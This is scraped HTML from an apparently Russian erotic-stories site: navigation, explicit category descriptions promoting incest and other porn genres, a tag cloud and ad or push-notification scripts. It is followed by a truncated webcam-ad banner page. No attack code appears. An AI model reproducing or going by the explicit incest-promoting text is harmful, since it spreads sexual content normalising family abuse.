                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='sZMq_3815239737704'></div><!--t3815239737704--><div id='tsZMq_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43477
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1768449968';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/d6ed41.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/d6ed41.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/d6ed41.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"h